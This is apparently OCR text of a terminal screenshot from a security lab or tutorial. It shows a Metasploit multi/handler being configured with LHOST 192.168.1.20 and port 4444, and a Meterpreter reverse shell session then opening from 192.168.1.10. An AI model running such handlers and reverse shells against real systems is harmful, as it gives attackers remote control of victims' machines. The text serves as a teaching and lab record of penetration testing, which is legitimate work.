 crizz@Crizz: ~
crizz@Crizz: ~ × crizz@Crizz: /usr/share... × crizz@Crizz: ~ × crizz@Crizz: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.1.20
LHOST => 192.168.1.20
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
[*] Sending stage (175174 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.20:4444 -> 192.168.1.10:1032) at 2021-02-01 22:25:25 +0100
meterpreter >
LI
SECURITY